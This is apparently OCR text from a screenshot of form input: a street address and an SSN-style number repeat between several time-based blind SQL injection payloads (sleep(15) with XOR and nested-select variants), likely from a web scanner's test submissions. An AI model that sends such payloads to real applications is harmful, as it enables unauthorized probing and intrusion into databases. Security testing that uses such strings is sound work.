
3137 Laguna Street
987-65-4329
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
3137 Laguna Street
987-65-4329
0"XOR(if(now()=sysdate(),sleep(15),0))XOR
3137 Laguna Street
987-65-4329
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
3137 Laguna Street
987-65-4329